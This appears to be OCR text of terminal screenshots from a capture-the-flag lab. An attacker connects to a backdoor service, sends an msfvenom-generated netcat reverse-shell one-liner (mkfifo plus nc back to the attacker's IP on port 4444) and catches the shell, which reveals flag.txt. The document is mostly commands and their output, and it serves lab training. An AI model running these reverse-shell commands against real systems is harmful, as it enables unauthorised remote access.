 root@ip-10-10-120-207: ~
File Edit View Search Terminal Help
root@ip-10-10-120-207:~# telnet 10.10.71.85 8012
Trying 10.10.71.85...
Connected to 10.10.71.85.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.HELP
.HELP: View commands
 .RUN <command>: Execute commands
.EXIT: Exit
.RUN mkfifo /tmp/wiyzvy; nc 10.10.120.207 4444 0</tmp/wiyzvy | /bin/sh >/tmp/wiy
zvy 2>&1; rm /tmp/wiyzvy
root@ip-10-10-120-207: ~
File Edit View Search Terminal Help
root@ip-10-10-120-207:~# msfvenom -p cmd/unix/reverse_netcat lhost=10.10.120.207
 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payl
oad
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 99 bytes
mkfifo /tmp/wiyzvy; nc 10.10.120.207 4444 0</tmp/wiyzvy | /bin/sh >/tmp/wiyzvy 2
>&1; rm /tmp/wiyzvy
root@ip-10-10-120-207:~# nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.71.85 37192 received!
ls
flag.txt